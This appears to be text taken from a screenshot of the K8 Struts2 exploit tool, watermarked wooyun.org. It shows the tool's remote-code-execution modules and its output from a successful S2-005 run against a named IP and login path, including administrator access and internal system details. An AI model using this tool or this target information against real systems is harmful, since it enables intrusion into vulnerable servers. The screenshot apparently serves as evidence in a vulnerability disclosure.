 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.233.64.5:8080/BizSP/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://219.233.64.5:8080/BizSP/login.do
Useage: S2-005
Whoami: lvhuaju-zsq2z7u\administrator
WebPath: D:\jboss-4.2.2.GA\server\biz\.\deploy\BizSP.war
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Java\jdk1.6.0_33\jre
Java.Version: 1.6.0_33
OS.arch: x86
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: D:\jboss-4.2.2.GA\bin
Java.Class.Path: C:\Java\jdk1.6.0_33\lib\tools.jar;D:\jboss-4.2.2.GA\bin\run.jar
Java.IO.Tmpdir: C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\
www.wooyun.org